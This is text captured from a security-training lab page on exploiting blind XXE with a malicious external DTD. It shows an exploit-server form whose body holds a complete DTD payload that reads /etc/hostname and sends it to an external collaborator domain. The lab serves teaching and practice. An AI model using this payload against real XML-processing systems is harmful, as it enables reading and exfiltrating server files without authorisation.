 Web Security
Academy
Exploiting blind XXE to exfiltrate data using a
malicious external DTD
LAB Not solved
Back to lab Submit solution Back to lab description
Craft a response
URL: https://exploit-0a2e00b30365146082e8af8301ed00c5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://k5q6d25rggustdilegudtv8mfdl59vxk.oastify.com/?x=%file;'>">
%eval;
%exfiltrate;
Store View exploit Access log